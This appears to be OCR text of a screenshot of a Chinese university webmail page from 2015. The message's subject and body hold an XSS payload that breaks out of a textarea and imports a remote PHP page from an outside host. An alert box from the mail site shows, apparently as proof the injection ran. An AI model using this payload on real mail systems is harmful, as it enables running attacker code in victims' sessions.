 欢迎页 收件箱 '"></texta...
收信 写信
返回 回复 回复全部 转发 删除 这是垃圾邮件 标记为 移动到 更多
件箱
'"></textarea><link rel=import href=https://auth.mhz.pw/game/sop/01.php> 精简信息
稿箱
发件人：
发送
时 间：2015年01月06日 16:37:02 (星期二)
收件人：
他文件夹
人通讯录
程管理
箱中心
https://mail.seu.edu.cn 上的网页显示：
mail.seu.edu.cn
确定